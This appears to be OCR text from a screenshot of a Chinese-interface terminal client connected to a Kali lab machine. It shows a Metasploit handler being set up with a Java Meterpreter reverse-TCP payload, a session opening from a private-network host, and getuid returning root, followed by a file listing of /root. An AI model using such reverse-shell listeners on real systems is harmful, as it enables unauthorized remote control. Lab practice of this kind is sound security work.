 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.kali A
ssh vm kali
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (58829 bytes) to 192.168.157.128
[*] Meterpreter session 1 opened (192.168.157.130:4444 -> 192.168.157.128:33002) at 2022-09-25 21:49:01 -0400
meterpreter > getuid
Server username: root
meterpreter >
会话
筛选
Shell sessions
vps
aliyun
class
vm
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/24
.vim 2022/09/25
Desktop 2022/09/08
41 项 4.81 MB
就绪 远程模式 窗口 32×135 行 85 字符 14 linux 2022/9/26 9:49 Wind
S 英